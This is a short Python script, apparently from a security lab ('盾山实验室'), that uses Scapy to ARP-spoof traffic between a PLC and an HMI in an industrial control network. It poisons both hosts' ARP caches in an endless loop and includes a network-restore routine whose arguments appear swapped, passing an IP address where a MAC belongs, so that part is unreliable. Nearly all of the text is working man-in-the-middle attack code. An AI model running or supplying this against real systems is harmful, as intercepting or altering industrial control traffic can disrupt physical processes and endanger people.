 def restore_network(PLC_ip,target_mac,HMI_ip,target_mak):  #还原网络
    send(ARP(op=2, hwdst="ff:ff:ff:ff:ff:ff", pdst=HMI_ip, hwsrc=target_mac, psrc=PLC_ip), count=5)
    send(ARP(op=2, hwdst="ff:ff:ff:ff:ff:ff", pdst=PLC_ip, hwsrc=HMI_ip, psrc=target_mak), count=5)
    os.kill(os.getpid(), signal.SIGTERM)
def arp_attack(PLC_ip,target_mac,HMI_ip,target_mak):    #arp 欺骗
    print('start ARP attack')
    while True:
        try:
            send(ARP(op=2, pdst=HMI_ip, hwdst=target_mak, psrc=PLC_ip))
            send(ARP(op=2, pdst=PLC_ip, hwdst=target_mac, psrc=HMI_ip))
            time.sleep(2)
        except KeyboardInterrupt:
            print("Stopped ARP attack. Restoring network")
            restore_network(PLC_ip,target_mac,HMI_ip,target_mak)
盾山实验室